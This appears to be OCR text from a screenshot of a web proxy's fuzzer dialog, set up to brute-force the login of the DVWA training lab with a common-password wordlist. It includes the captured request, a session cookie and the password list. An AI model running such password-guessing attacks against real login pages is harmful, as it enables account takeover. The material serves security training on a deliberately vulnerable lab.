 Header: Text Body: Table
Fuzzer
Fuzz Locations Options Message Processors
Header: Text Body: Text
GET
http://172.31.31.11/dvwa/vulnerabilities/brute/?user
name=admin&password=admin&Login=Login HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer:
https://172.31.31.11/dvwa/vulneral
rname=&password=&Login=Login
Cookie: security=low; PHPSESSID=
e8f6a835a269cc31e4034fb188eb4138
Upgrade-Insecure-Requests: 1
Payloads
Location: Header [76, 81]
Value: admin
Payloads:
# Type Description # of Processors
Add...
Modify...
Remove
Add Payload
Type: File
File: /home/michael/pass.txt Select...
Character Encoding: UTF-8
Limit:
Value: 1000
Comment Token: #
Ignore Empty Lines:
Ignore First Line:
Payloads Preview: 123456
12345
123456789
password
iloveyou
princess
12345678
1234567
abc123
msfadmin
Save...
Cancel Add
0 1 3 1 Primary Proxy: localhost:8080